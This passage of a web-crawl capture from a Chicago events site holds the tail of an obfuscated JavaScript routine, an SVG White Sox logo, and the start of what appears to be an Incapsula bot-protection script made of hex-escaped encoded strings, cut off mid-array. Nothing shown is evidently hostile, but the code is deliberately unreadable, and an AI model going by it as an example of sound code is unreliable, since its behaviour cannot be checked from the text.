'\x74\x29\x43\x6b')](_0x399c09,_0x1f7f10[_0x7dd6('0x1c6', '\x55\x4e\x2a\x46')](_0x4ed923,_0x5eee8c));continue;case'\x31':var _0x12fc69=_0x7dd6('0x1c7', '\x5d\x4c\x48\x47');continue;case'\x32':_0x1f7f10[_0x7dd6('0x1c8', '\x63\x4b\x41\x32')](_0x2c48dc);continue;case'\x33':if(!_0x57b9e6[_0x7dd6('0x1c9', '\x49\x68\x79\x6d')])_0x57b9e6[_0x7dd6('0x1ca', '\x79\x6b\x70\x48')]=_0x1c0b43;continue;case'\x34':_0x5eee8c[_0x7dd6('0x1cb', '\x6e\x50\x66\x23')]([_0x1f7f10[_0x7dd6('0x1cc', '\x55\x62\x38\x47')](_0x1f7f10[_0x7dd6('0x1cd', '\x42\x4b\x49\x52')](_0x1f7f10[_0x7dd6('0x1ce', '\x23\x30\x62\x33')]('\x27',_0x12fc69),'\x27'),_0x7dd6('0x1cf', '\x5b\x28\x32\x46')),_0x7dd6('0x159', '\x47\x53\x4f\x49'),function(){return _0x12fc69[_0x7dd6('0x186', '\x31\x78\x59\x57')]();}]);continue;case'\x35':if(_0x906d1d){_0x5eee8c[_0x7dd6('0x1d0', '\x47\x53\x4f\x49')]([_0x906d1d,_0x7dd6('0x169', '\x47\x37\x54\x2a')]);_0x1f7f10[_0x7dd6('0x1d1', '\x49\x39\x23\x4b')](_0x399c09,_0x4ed923(_0x5eee8c));}continue;case'\x36':_0x1e0764[_0x7dd6('0x1d2', '\x24\x56\x37\x74')](_0x7dd6('0x1d3', '\x48\x39\x52\x42'))[_0x7dd6('0x1d4', '\x26\x33\x32\x69')]=_0x1f7f10[_0x7dd6('0x1d5', '\x55\x64\x5e\x6c')](_0x7dd6('0x1d6', '\x72\x7a\x6b\x21'),_0x57b9e6[_0x7dd6('0x1d7', '\x57\x7a\x25\x46')][_0x7dd6('0x1d8', '\x6a\x46\x69\x33')]());continue;case'\x37':if(_0x2a4760){try{_0x5831f3[_0x7dd6('0x1d9', '\x6e\x50\x66\x23')]=_0x1f7f10[_0x7dd6('0x1da', '\x37\x6b\x78\x57')](_0x48e0cc,_0x2a4760);}catch(_0x4e013c){}}continue;}break;}}catch(_0x3bb0a0){_0x1e0764[_0x7dd6('0x1db', '\x74\x26\x63\x68')](_0x7dd6('0x1dc', '\x7a\x5d\x54\x26'))[_0x7dd6('0x1dd', '\x6f\x44\x56\x55')]=_0x1f7f10[_0x7dd6('0x1de', '\x50\x4f\x57\x47')](_0x7dd6('0x1df', '\x42\x4b\x49\x52'),_0x57b9e6[_0x7dd6('0x1e0', '\x74\x26\x63\x68')](_0x3bb0a0[_0x7dd6('0x1e1', '\x47\x37\x54\x2a')]));}finally{if(_0x2a4760)_0x5831f3[_0x7dd6('0x1e2', '\x43\x64\x49\x5e')]=_0x2a4760;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://chicagoevents.com/wp-content/uploads/chicago-white-sox-1.svg
body_size: 2686
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 154.43 154.43"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#231f20;}</style></defs><rect class="cls-1" width="154.43" height="154.43"></rect><path class="cls-1" d="M448.83,327.49V316.76l-.19-.19s-5.54-5.65-6.49-6.72a2.37,2.37,0,0,0-1.78-.86,2.54,2.54,0,0,0-2.09,1.19c-.19.31-2.64,3.4-5,6.31-1.7,2.14-3.38,4.22-4.15,5.18a10.12,10.12,0,0,0-3-1.49V302l.33-.37c.32-.35.81-.84,1.44-1.4a4.15,4.15,0,0,0,1.27-2.64,1.91,1.91,0,0,0-.93-1.66,5,5,0,0,0-2.74-.59h0l-1.15.1a24.33,24.33,0,0,0,1.84-9.3v-.48a20,20,0,0,0-3-11.31c-2.62-3.84-4.51-4.88-7.85-7s-22-11.91-22-11.92l-6.83-3.38c-4.87-2.49-6.21-4.62-6.23-7.07a1.93,1.93,0,0,1,0-.24c0-1.46,2.31-4.83,6.42-4.79a24,24,0,0,1,8.76,1.38,16.25,16.25,0,0,1,4.74,2.37,6.2,6.2,0,0,1,2.64,5l-.06.83,0,.37,8.28,5.66,14-18-9.94-6.65-.38.38c-1.63,1.62-2.07,1.91-2.82,1.91a9.24,9.24,0,0,1-1.68-.25c-1-.19-4.51-1.79-8.74-3.32s-9.37-3-14.11-3c-11.52,0-17.7,5.19-23.6,11.57-3.4,3.65-6.87,11-7.4,16.16-.16,1.67-.24,3.19-.24,4.59a22.8,22.8,0,0,0,3.22,12.58,29,29,0,0,0,13,11.21c5.93,2.75,14.09,6.41,15,6.78a30.39,30.39,0,0,1,3,1.48,13.08,13.08,0,0,1,1.57,1c.11.08.2.17.28.24l-7.9,5.72a21,21,0,0,0-6.26-.79,34,34,0,0,0-6.92.66,35.13,35.13,0,0,0-14.75,7.22c-3.47,3.05-6.58,6.88-7.59,10a10.59,10.59,0,0,0-.55,3,3,3,0,0,0,.46,1.76,1.94,1.94,0,0,0,1.64.78,7.31,7.31,0,0,0,3.54-1.35c2.92-1.86,9.23-5.2,13.67-5.62,1.91-.19,3.26-.28,4.45-.28a31.8,31.8,0,0,1,5.39.56,24.9,24.9,0,0,1,5.58,1.69c1,.43,1.79.81,2.21,1v8c-.52.47-1.82,1.63-2.26,2.07a1.61,1.61,0,0,0-.44,1.15,1.74,1.74,0,0,0,.2.84,1.07,1.07,0,0,0,.63.56l23.47,14.31,6.57-5,1.14,1.89-7.29,8.91-5.26-4.69a3.13,3.13,0,0,0-2.08-1,1.92,1.92,0,0,0-1.63.93,3.88,3.88,0,0,0-.52,2.12v13.42l.21.19s6.05,5.71,7.66,7.33a4.18,4.18,0,0,0,2.86,1.41,2.74,2.74,0,0,0,2.18-1.11l11.46-14.71c1.78,2.74,7.73,11.94,8.71,13.47.14.2.41.92.82,1.59a2.61,2.61,0,0,0,2.16,1.41,3.37,3.37,0,0,0,2-.76c2.75-2,8.42-6.45,9.29-7.31.57-.61,1.19-1,1.24-1.92V345.94a2.13,2.13,0,0,0-.37-1.18,1.59,1.59,0,0,0-1.3-.72,2.36,2.36,0,0,0-1.61.78l-6.42,4.84-5.09-8.13,10.86-13.7,2.79,2.19a3.27,3.27,0,0,0,1.75.66,1.87,1.87,0,0,0,1.74-1.44,5.09,5.09,0,0,0,.23-1.6Zm-1.47,1.33c-.17.44-.28.54-.5.54a1.91,1.91,0,0,1-1-.4l-3.77-3-12.26,15.45,6.35,10.13,7.6-5.74,0,0c.4-.39.66-.45.74-.45s.12,0,.22.15a1,1,0,0,1,.14.44v13.83s0,.08-.14.26-.39.41-.71.73c-.68.69-6.48,5.25-9.14,7.18a2.13,2.13,0,0,1-1.18.51c-.39,0-.71-.27-1-.8s-.54-1.14-.82-1.6l-9.21-14.25-.51-.78-.56.73-12,15.45a1.44,1.44,0,0,1-1.14.6,2.94,2.94,0,0,1-1.93-1c-1.47-1.47-6.41-6.14-7.49-7.16V346.76a2.73,2.73,0,0,1,.31-1.42.6.6,0,0,1,.53-.32,1.85,1.85,0,0,1,1.19.63l6.29,5.61,8.75-10.68-2.37-3.95-7,5.36-22.88-13.94a.52.52,0,0,1,0-.18.33.33,0,0,1,0-.21c.5-.49,2.43-2.22,2.44-2.22l.22-.2v-9.35l-.35-.18a30.66,30.66,0,0,0-8.55-3,33.26,33.26,0,0,0-5.6-.57,44.28,44.28,0,0,0-4.58.29c-4.9.5-11.2,3.89-14.23,5.8a6.25,6.25,0,0,1-2.85,1.16c-.36,0-.45-.09-.57-.24a1.72,1.72,0,0,1-.22-1,9.17,9.17,0,0,1,.5-2.61c.84-2.71,3.84-6.52,7.19-9.43a31.51,31.51,0,0,1,20.81-7.56,19,19,0,0,1,6.15.83l.33.12,9.19-6.67v-.34c-.06-.73-.51-1-1-1.45a26.25,26.25,0,0,0-4.9-2.67c-.84-.34-9.06-4-15-6.76a27.8,27.8,0,0,1-12.41-10.69,21.51,21.51,0,0,1-3-11.91c0-1.35.07-2.83.23-4.46.43-4.68,3.91-12.09,7.05-15.4,5.89-6.31,11.55-11.13,22.64-11.15,4.46,0,9.48,1.43,13.67,2.94s7.49,3.07,8.92,3.37a9.63,9.63,0,0,0,1.94.27c1.22,0,2-.6,3.37-1.91l7.87,5.27-12.39,15.9-6.64-4.53,0-.48A7.52,7.52,0,0,0,401,242.7a17.53,17.53,0,0,0-5.12-2.58,25.23,25.23,0,0,0-9.18-1.45c-4.85.05-7.61,3.71-7.74,6.05V245c0,3.09,1.94,5.73,7,8.24l6.82,3.38s4.63,2.43,9.69,5.14,10.55,5.68,12.17,6.72c3.4,2.18,4.93,2.95,7.46,6.64,2.2,3.19,2.81,7.16,2.81,10.56v.47a22.28,22.28,0,0,1-2.2,9.77L422.1,297l3.45-.32a3.82,3.82,0,0,1,2,.38.61.61,0,0,1,.33.56,3.15,3.15,0,0,1-.83,1.66,17.14,17.14,0,0,0-2.07,2.11l-.14.18v19.57l.47.14a14.8,14.8,0,0,1,1.49.54A5.28,5.28,0,0,1,428.7,323l.5.69.54-.66,4.61-5.75c2.35-2.95,4.71-5.91,5-6.43a1.24,1.24,0,0,1,1-.57,1,1,0,0,1,.8.41c.91,1,5.37,5.58,6.35,6.57v10.35A4.08,4.08,0,0,1,447.36,328.82Z" transform="translate(-322.79 -222.79)"></path><path class="cls-2" d="M446.47,327.81V318l-6.15-5.54L423.27,333.6l-2.4-3.82c2.08-1.55,4.75-3.54,5.05-3.69a7.71,7.71,0,0,1,2.34-1c.55,0-.86-2.46-4.92-2.46V300.87l2.34-2.59a13.14,13.14,0,0,1-4.19,0,9,9,0,0,1-1.33-.62,18.1,18.1,0,0,0,1.95-4.22c2.79-8.82,1-17-5.66-22-4.65-3.52-23.75-13.18-23.75-13.18s-11.55-5.67-12.79-6.92c-.9-.88-2.71-2.27-2.71-6.64,0-2.6,2.9-5.47,4.15-6.06,2-.95,2.66-1.4,6.71-1.46a23.11,23.11,0,0,1,4.7.55c2.53.27,8.49,2.24,11.57,6.4,1.18,1.18,1.41,4.63,1.41,4.63l4.8,3.08L421,238.24l-5.66-3.81a5.85,5.85,0,0,1-5.9,1.23c-1.23-.62-11.8-4.47-13.29-4.94a35.64,35.64,0,0,0-12.31-1.09c-3.32.49-8.78,1.5-13,6-5,5.29-5,9.53-5,11.81a16.91,16.91,0,0,0,4.92,12.28c5.76,5.76,14.52,9.37,16.49,10.46,3.49,1.94,14.52,7.7,16.11,8.63,6.77,3.94,9.35,8.12,8.62,13.41,0,.27-.09.52-.15.78-3-1.75-7.16-4.39-8.84-6.07,0,0-1,1.08-1.66,1.73l-4.91,3.68a28.48,28.48,0,0,0,.54-6.88A10.32,10.32,0,0,0,393,278.6a105.77,105.77,0,0,0-12.06-7,82.21,82.21,0,0,1-11.2-7.24s-5.16-4.81-6-7.77c-1.54-3.38-1.6-11.38-.8-12.18a19,19,0,0,0-3.32,6.65,26.19,26.19,0,0,0-1.11,6.89c0,3.2.55,8.79,4.06,13.53a27.45,27.45,0,0,0,6.53,6.16,48.12,48.12,0,0,0,6.51,3.44c.86.61,9,4,9.72,4.41s5.95,3.06,6.15,3.14a9.2,9.2,0,0,1,4.24,4.23l-8.42,6.3a3.91,3.91,0,0,1,.37,1.73v.78a23.63,23.63,0,0,0-3.45-.89c-5.53-.94-8.9-.88-13.28.2a29.75,29.75,0,0,0-14.77,8c-5.42,5.41-5.35,9.05-5.35,9.05l5.41-3.19a33.07,33.07,0,0,1,14.71-4.07c10,0,15.26,2.9,16.73,4.51V325c0,1.94-.58,2.18-1,2.55-.17.15-.31.16-.9.56a4.26,4.26,0,0,1,.92.46c.5.37,19.65,11.93,19.65,11.93l7.42-5.43,3.66,5.84-10.18,12.63-7-6.39v11.93l8,7.39,14.11-17.73,11.6,18.46,9.35-7.5V347.87l-7.5,5.65-7.61-12.12,13.76-17.28,4.55,3.69M403,298a27.86,27.86,0,0,0,4,2.68l-.16.15s-5,4.32-8.18,4.76v-4.39Zm3.28,31.25-7.65-4.68V313c3.21-.58,11-4.31,15.07-8.35.06.77,0,8.51,0,13.76L409.07,311,401.91,316v9.11l4-2.63,3,4.72Z" transform="translate(-322.79 -222.79)"></path><path class="cls-2" d="M444.4,369.65a3.69,3.69,0,1,1,3.68,3.7,3.68,3.68,0,0,1-3.68-3.7m.81,0a2.88,2.88,0,1,0,2.87-2.91A2.85,2.85,0,0,0,445.21,369.65Zm4.58,1.9h-.87L448,370h-.67v1.53h-.8V367.7h1.87c.89,0,1.5.16,1.5,1.18a1,1,0,0,1-1.05,1.14Zm-1.36-2.22c.43,0,.69-.1.69-.52s-.52-.42-.89-.42h-.89v.94Z" transform="translate(-322.79 -222.79)"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://chicagoevents.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1389573781
body_size: 20622
content:
var _0x59e4=['\x44\x47\x77\x34','\x77\x6f\x73\x70\x77\x36\x66\x44\x6f\x73\x4b\x4d\x4e\x30\x73\x62\x77\x35\x4d\x65\x77\x71\x6b\x6d\x77\x36\x55\x69\x77\x37\x38\x65\x4d\x63\x4b\x46\x65\x78\x46\x77\x77\x6f\x45\x75\x77\x36\x4e\x73\x42\x38\x4f\x55\x77\x37\x56\x68\x77\x35\x72\x44\x6b\x7a\x6b\x44\x77\x36\x55\x3d','\x66\x6e\x7a\x44\x73\x63\x4b\x38','\x77\x36\x48\x44\x73\x73\x4b\x41\x77\x36\x6a\x44\x6a\x38\x4b\x65','\x42\x51\x63\x66','\x59\x6a\x39\x67','\x77\x72\x77\x42\x64\x53\x4a\x6f\x4a\x32\x51\x4a\x77\x70\x4d\x76\x43\x45\x6e\x44\x71\x63\x4f\x72\x63\x67\x74\x32\x77\x35\x30\x42\x54\x53\x6c\x6b\x49\x63\x4f\x6a\x77\x6f\x35\x4d\x77\x37\x6e\x43\x6b\x6d\x48\x44\x76\x38\x4f\x39\x77\x6f\x55\x61\x51\x7a\x37\x43\x73\x32\x42\x54\x4f\x47\x54\x43\x6c\x73\x4f\x6f\x61\x38\x4f\x61\x46\x58\x59\x4d\x77\x70\x31\x70\x50\x54\x62\x44\x6a\x6d\x56\x4a\x77\x72\x30\x4c\x45\x63\x4f\x42\x77\x35\x51\x39\x4a\x33\x55\x57\x77\x36\x34\x6a','\x77\x37\x70\x32\x77\x71\x63\x3d','\x77\x70\x2f\x44\x6a\x4d\x4b\x69','\x43\x42\x77\x37','\x57\x67\x76\x43\x6d\x47\x44\x44\x75\x30\x66\x43\x69\x42\x58\x43\x72\x6a\x62\x44\x67\x52\x76\x43\x71\x77\x3d\x3d','\x4d\x48\x55\x75','\x65\x33\x55\x52','\x77\x70\x44\x44\x70\x30\x67\x3d','\x77\x34\x64\x6f\x77\x6f\x35\x7a\x56\x54\x72\x44\x6a\x38\x4f\x70\x77\x37\x50\x44\x70\x68\x42\x5a\x47\x73\x4b\x66\x77\x36\x64\x41\x50\x58\x2f\x43\x75\x4d\x4b\x76\x49\x63\x4b\x35\x54\x6d\x62\x44\x6a\x63\x4b\x37\x77\x70\x41\x61\x51\x68\x67\x51\x4f\x52\x50\x43\x68\x51\x3d\x3d','\x77\x72\x68\x67\x64\x4d\x4b\x6a','\x77\x72\x4c\x44\x76\x33\x70\x61\x4a\x4d\x4f\x4b\x65\x77\x3d\x3d','\x54\x73\x4f\x68\x77\x72\x59\x3d','\x77\x71\x46\x31\x77\x72\x70\x4b\x65\x63\x4b\x32','\x62\x47\x67\x52\x77\x72\x44\x44\x75\x56\x56\x6e\x77\x37\x34\x3d','\x77\x70\x48\x43\x6e\x73\x4b\x41','\x77\x35\x35\x44\x45\x30\x64\x48\x58\x57\x73\x3d','\x77\x36\x42\x58\x44\x73\x4b\x71\x77\x70\x52\x78\x77\x71\x33\x44\x6c\x63\x4b\x43','\x61\x38\x4f\x78\x50\x73\x4f\x6e\x63\x6c\x6a\x44\x6b\x67\x3d\x3d','\x77\x72\x58\x44\x69\x63\x4b\x44','\x4a\x7a\x72\x44\x76\x68\x37\x44\x71\x63\x4b\x6c\x77\x70\x4e\x6d\x51\x41\x3d\x3d','\x61\x63\x4f\x6a\x77\x34\x7a\x44\x76\x68\x55\x4d\x66\x51\x44\x44\x6f\x73\x4b\x54\x55\x7a\x37\x43\x6a\x6b\x4a\x6b\x77\x34\x73\x63\x49\x51\x3d\x3d','\x47\x63\x4f\x71\x48\x58\x34\x3d','\x77\x37\x46\x38\x77\x72\x52\x39\x51\x4d\x4f\x75\x77\x71\x6b\x3d','\x77\x36\x35\x6f\x4b\x63\x4b\x2b\x77\x70\x54\x43\x69\x73\x4f\x32\x58\x73\x4b\x64\x4e\x4d\x4b\x68\x77\x6f\x58\x44\x74\x38\x4b\x79\x65\x67\x3d\x3d','\x77\x35\x64\x70\x77\x6f\x44\x43\x68\x6b\x45\x3d','\x5a\x4d\x4f\x37\x50\x73\x4f\x7a\x61\x56\x77\x3d','\x77\x35\x4c\x44\x6b\x63\x4b\x74\x77\x34\x6a\x44\x70\x63\x4b\x31\x41\x33\x39\x51\x77\x72\x33\x44\x71\x56\x4e\x47\x64\x43\x37\x44\x73\x78\x63\x41\x77\x35\x76\x44\x74\x54\x48\x44\x76\x67\x48\x44\x6f\x4d\x4f\x34\x51\x53\x56\x53\x46\x45\x38\x49\x77\x71\x37\x44\x67\x38\x4f\x6a\x77\x37\x72\x44\x70\x63\x4b\x2f\x77\x37\x68\x46\x77\x37\x54\x44\x67\x69\x34\x44\x5a\x4d\x4f\x73\x63\x73\x4b\x34\x66\x73\x4b\x72\x77\x71\x4c\x43\x6d\x42\x44\x44\x6f\x67\x37\x43\x74\x79\x64\x54\x41\x73\x4b\x7a\x58\x44\x49\x58\x50\x78\x6b\x3d','\x77\x72\x41\x63\x77\x35\x55\x3d','\x5a\x77\x70\x62\x63\x41\x78\x4c\x77\x70\x72\x43\x69\x38\x4f\x38\x77\x70\x44\x43\x71\x41\x44\x44\x67\x30\x74\x44\x77\x72\x50\x44\x72\x41\x3d\x3d','\x44\x53\x34\x69\x49\x6c\x63\x3d','\x77\x35\x74\x63\x65\x6e\x2f\x44\x6d\x47\x59\x3d','\x77\x72\x72\x44\x6b\x32\x63\x3d','\x77\x72\x54\x44\x69\x63\x4b\x57','\x77\x6f\x42\x56\x77\x70\x55\x3d','\x77\x36\x6e\x43\x6e\x73\x4f\x4b','\x77\x37\x44\x44\x75\x38\x4b\x50\x77\x37\x37\x44\x6f\x63\x4b\x48','\x4f\x48\x50\x44\x69\x77\x3d\x3d','\x58\x73\x4b\x36\x66\x77\x3d\x3d','\x77\x36\x64\x65\x51\x4d\x4b\x73\x4e\x55\x67\x3d','\x77\x71\x6c\x61\x63\x57\x49\x5a\x5a\x51\x3d\x3d','\x77\x37\x2f\x44\x67\x73\x4b\x6c','\x77\x34\x63\x65\x77\x34\x2f\x44\x76\x73\x4b\x75\x49\x67\x3d\x3d','\x48\x78\x4c\x44\x69\x51\x3d\x3d','\x77\x72\x72\x44\x6a\x73\x4b\x46\x66\x38\x4f\x49\x77\x70\x48\x43\x67\x4d\x4f\x49\x77\x71\x30\x51','\x77\x37\x74\x32\x77\x72\x49\x3d','\x45\x73\x4b\x4c\x77\x6f\x6a\x43\x6b\x63\x4f\x35\x77\x35\x4c\x43\x6b\x38\x4f\x6e\x5a\x6e\x45\x3d','\x55\x48\x58\x44\x70\x4d\x4b\x6d\x4c\x73\x4b\x37','\x77\x34\x62\x44\x70\x38\x4f\x41','\x41\x57\x58\x44\x6b\x77\x3d\x3d','\x42\x32\x54\x44\x72\x41\x3d\x3d','\x4f\x6e\x41\x6f\x59\x73\x4b\x47\x50\x77\x3d\x3d','\x77\x37\x70\x67\x41\x51\x3d\x3d','\x77\x72\x34\x6c\x77\x36\x4c\x43\x71\x52\x72\x43\x6f\x77\x3d\x3d','\x77\x71\x56\x62\x77\x6f\x77\x3d','\x77\x71\x66\x43\x6a\x6b\x67\x3d','\x64\x79\x52\x75','\x77\x37\x5a\x52\x43\x38\x4b\x39\x77\x72\x46\x33\x77\x71\x66\x44\x6c\x63\x4b\x6e\x52\x67\x3d\x3d','\x77\x70\x35\x7a\x59\x51\x3d\x3d','\x50\x73\x4f\x78\x77\x70\x37\x44\x72\x55\x49\x56\x47\x43\x37\x43\x6e\x38\x4b\x73\x43\x51\x3d\x3d','\x77\x37\x64\x47\x54\x63\x4b\x33\x41\x41\x3d\x3d','\x77\x35\x35\x2f\x58\x41\x3d\x3d','\x56\x52\x7a\x43\x6b\x32\x62\x44\x75\x30\x6f\x3d','\x66\x38\x4f\x34\x77\x34\x33\x44\x6f\x67\x55\x62','\x77\x35\x52\x43\x47\x56\x46\x51\x66\x6d\x67\x3d','\x61\x73\x4b\x32\x5a\x4d\x4f\x43\x48\x63\x4b\x74','\x77\x34\x56\x7a\x47\x67\x3d\x3d','\x77\x70\x76\x44\x6a\x68\x4c\x44\x70\x38\x4f\x6b\x77\x35\x6f\x46','\x77\x6f\x52\x53\x77\x71\x6c\x36\x51\x6a\x4d\x3d','\x77\x37\x42\x54\x55\x73\x4b\x71','\x77\x37\x6c\x63\x42\x4d\x4b\x6f\x77\x6f\x5a\x77','\x77\x6f\x33\x44\x76\x32\x35\x73\x50\x63\x4f\x64','\x77\x36\x4d\x43\x66\x6a\x35\x64\x4b\x38\x4f\x33\x77\x34\x45\x2b\x77\x37\x6a\x44\x6f\x38\x4f\x48\x4f\x4d\x4f\x73','\x77\x6f\x58\x43\x6c\x4d\x4b\x59\x77\x36\x41\x68','\x77\x72\x6c\x37\x64\x4d\x4b\x70\x77\x34\x37\x43\x6b\x77\x3d\x3d','\x65\x33\x63\x65\x77\x71\x7a\x44\x6f\x41\x3d\x3d','\x77\x70\x74\x34\x66\x67\x3d\x3d','\x77\x36\x72\x44\x6d\x73\x4f\x56\x4f\x63\x4f\x33\x77\x34\x6e\x43\x6d\x4d\x4b\x63\x77\x35\x34\x59\x53\x63\x4b\x61\x61\x38\x4f\x49\x57\x6b\x6a\x44\x74\x4d\x4b\x35\x41\x73\x4f\x67\x42\x73\x4f\x30\x77\x6f\x5a\x50\x77\x36\x76\x44\x6e\x4d\x4f\x43\x77\x72\x37\x44\x6e\x63\x4b\x77\x77\x72\x54\x43\x73\x6a\x63\x6a\x77\x72\x78\x45\x4a\x73\x4f\x77\x51\x31\x7a\x44\x67\x54\x4d\x64\x77\x72\x33\x43\x6a\x78\x63\x38\x45\x46\x56\x66\x46\x43\x55\x79\x4e\x63\x4f\x59\x4c\x38\x4b\x48\x77\x34\x76\x43\x74\x38\x4b\x4f\x4f\x4d\x4b\x34\x4e\x7a\x38\x3d','\x77\x34\x35\x63\x45\x56\x31\x63','\x65\x43\x62\x43\x6d\x77\x3d\x3d','\x77\x36\x64\x72\x52\x48\x6a\x44\x72\x58\x2f\x43\x6b\x73\x4b\x6b','\x77\x6f\x56\x57\x77\x72\x63\x3d','\x4b\x73\x4f\x51\x77\x70\x6f\x3d','\x77\x70\x48\x43\x70\x4d\x4b\x75','\x54\x4d\x4b\x4a\x58\x41\x3d\x3d','\x77\x35\x42\x72\x77\x36\x73\x3d','\x4b\x46\x59\x55\x77\x72\x6f\x3d','\x77\x70\x6c\x35\x53\x77\x3d\x3d','\x59\x4d\x4f\x6f\x77\x34\x48\x44\x74\x67\x55\x42','\x77\x35\x52\x4f\x44\x77\x3d\x3d','\x45\x51\x39\x2b','\x4f\x56\x2f\x44\x6c\x67\x3d\x3d','\x77\x36\x39\x67\x49\x51\x3d\x3d','\x45\x32\x7a\x44\x6a\x41\x3d\x3d','\x77\x70\x6c\x64\x77\x71\x59\x3d','\x41\x63\x4b\x57\x77\x70\x72\x43\x69\x77\x3d\x3d','\x77\x37\x2f\x43\x67\x38\x4f\x6d','\x77\x37\x66\x43\x68\x38\x4f\x30','\x4e\x46\x31\x43\x49\x30\x35\x53\x77\x6f\x66\x44\x6d\x4d\x4b\x79\x77\x72\x33\x44\x73\x51\x72\x43\x68\x51\x42\x45\x77\x6f\x37\x43\x6d\x56\x68\x31\x77\x6f\x4d\x79\x77\x6f\x51\x52\x77\x36\x66\x44\x72\x73\x4b\x65\x54\x4d\x4f\x66\x44\x56\x6c\x73\x53\x7a\x58\x43\x75\x4d\x4b\x46\x55\x6d\x34\x4f\x77\x36\x55\x67','\x77\x70\x7a\x44\x74\x31\x6b\x3d','\x45\x6a\x73\x67\x4c\x46\x63\x76','\x4f\x6e\x41\x6f\x59\x73\x4b\x45\x4a\x4d\x4f\x61\x43\x38\x4b\x42\x77\x72\x77\x3d','\x77\x71\x76\x44\x6a\x6d\x39\x45\x77\x35\x4a\x43\x53\x69\x58\x44\x6c\x77\x63\x3d','\x56\x52\x66\x43\x6a\x38\x4b\x32\x47\x63\x4f\x6e','\x4b\x73\x4b\x33\x4e\x63\x4f\x39\x43\x46\x58\x44\x6a\x38\x4f\x79','\x77\x34\x45\x39\x5a\x77\x3d\x3d','\x63\x38\x4b\x42\x77\x70\x66\x43\x69\x63\x4b\x47\x77\x35\x42\x6a\x49\x51\x48\x44\x71\x58\x58\x43\x70\x45\x41\x79\x62\x57\x50\x44\x70\x4d\x4f\x70\x64\x4d\x4f\x6e\x45\x6d\x54\x43\x6c\x4d\x4f\x57\x4f\x51\x54\x43\x6e\x33\x5a\x54\x77\x72\x48\x43\x75\x6e\x7a\x43\x6c\x30\x6f\x54\x49\x68\x5a\x2f\x66\x4d\x4b\x65','\x77\x6f\x6e\x44\x6c\x48\x78\x58\x77\x36\x67\x3d','\x77\x72\x35\x37\x56\x51\x3d\x3d','\x77\x72\x58\x44\x67\x38\x4b\x4b\x61\x73\x4f\x2f\x77\x70\x59\x3d','\x4d\x63\x4f\x75\x42\x33\x78\x66\x63\x67\x3d\x3d','\x77\x71\x70\x68\x61\x4d\x4b\x71','\x77\x35\x56\x56\x61\x77\x3d\x3d','\x77\x35\x2f\x44\x6a\x38\x4f\x78\x4b\x77\x3d\x3d','\x77\x71\x72\x44\x70\x51\x77\x3d','\x5a\x47\x49\x63\x77\x71\x4c\x44\x6f\x46\x67\x3d','\x4d\x6b\x77\x4f\x77\x72\x77\x3d','\x77\x72\x58\x44\x74\x57\x42\x48','\x77\x35\x68\x58\x77\x37\x4d\x3d','\x77\x37\x50\x44\x75\x4d\x4f\x7a','\x77\x6f\x6a\x43\x6f\x63\x4b\x53','\x77\x35\x6c\x2b\x45\x67\x3d\x3d','\x77\x37\x55\x6c\x77\x37\x6b\x3d','\x77\x37\x42\x65\x61\x41\x3d\x3d','\x4a\x78\x45\x6d','\x42\x4d\x4f\x6f\x47\x77\x3d\x3d','\x77\x70\x37\x44\x68\x52\x6a\x44\x70\x63\x4f\x6f\x77\x37\x30\x3d','\x50\x38\x4f\x42\x77\x72\x66\x44\x6a\x38\x4b\x32\x77\x34\x34\x3d','\x77\x37\x70\x34\x77\x72\x31\x4a\x63\x38\x4b\x79\x77\x70\x70\x41','\x58\x63\x4b\x51\x77\x35\x51\x3d','\x64\x73\x4f\x33\x77\x35\x41\x3d','\x42\x54\x78\x52','\x53\x4d\x4f\x68\x77\x72\x6a\x43\x6d\x77\x3d\x3d','\x77\x36\x56\x6c\x45\x67\x3d\x3d','\x77\x35\x45\x37\x59\x32\x5a\x41\x4c\x51\x3d\x3d','\x77\x72\x62\x43\x6f\x42\x30\x73\x4f\x42\x35\x74\x4c\x56\x62\x43\x74\x51\x3d\x3d','\x77\x34\x56\x38\x77\x72\x6b\x3d','\x77\x36\x76\x44\x6d\x73\x4f\x51\x63\x63\x4b\x36\x77\x34\x33\x43\x6d\x4d\x4b\x63\x77\x35\x77\x59\x54\x4d\x4b\x61\x61\x73\x4f\x49\x57\x6b\x6a\x44\x73\x4d\x4f\x33\x54\x63\x4b\x75\x42\x63\x4f\x30\x77\x6f\x38\x41\x77\x71\x62\x43\x6b\x63\x4f\x45\x77\x37\x50\x43\x6b\x38\x4b\x31\x77\x37\x6f\x3d','\x77\x71\x72\x44\x6c\x73\x4b\x49\x5a\x4d\x4f\x2f','\x4c\x31\x67\x4e','\x57\x73\x4f\x6e\x77\x37\x34\x3d','\x77\x71\x54\x43\x70\x47\x34\x3d','\x77\x35\x4e\x65\x54\x41\x3d\x3d','\x77\x70\x6a\x44\x6a\x78\x2f\x44\x72\x41\x3d\x3d','\x65\x38\x4f\x36\x77\x37\x63\x3d','\x77\x71\x6e\x43\x68\x38\x4b\x61','\x77\x6f\x48\x44\x6b\x73\x4b\x7a','\x77\x72\x63\x69\x77\x36\x72\x43\x74\x51\x3d\x3d','\x4a\x44\x72\x44\x75\x41\x3d\x3d','\x77\x36\x42\x63\x77\x70\x77\x3d','\x77\x72\x2f\x43\x70\x78\x55\x77','\x55\x45\x67\x63','\x43\x69\x49\x6e','\x77\x35\x6e\x44\x68\x63\x4f\x32\x49\x73\x4f\x32\x5a\x51\x3d\x3d','\x77\x34\x68\x42\x61\x47\x55\x3d','\x77\x72\x6c\x44\x62\x41\x3d\x3d','\x77\x71\x6a\x43\x67\x38\x4b\x45\x77\x36\x59\x73\x77\x35\x51\x3d','\x77\x71\x5a\x70\x77\x71\x64\x47','\x58\x63\x4b\x69\x63\x73\x4f\x55','\x56\x7a\x42\x53\x77\x72\x51\x2f\x4d\x45\x45\x3d','\x5a\x38\x4f\x36\x77\x36\x4d\x3d','\x77\x72\x6f\x6f\x77\x37\x66\x43\x6a\x7a\x4c\x43\x75\x73\x4b\x6b','\x56\x6a\x70\x69','\x77\x37\x35\x4f\x4a\x67\x3d\x3d','\x77\x37\x45\x53\x64\x57\x67\x6f\x65\x43\x5a\x62\x77\x6f\x51\x69','\x77\x34\x48\x44\x6a\x38\x4f\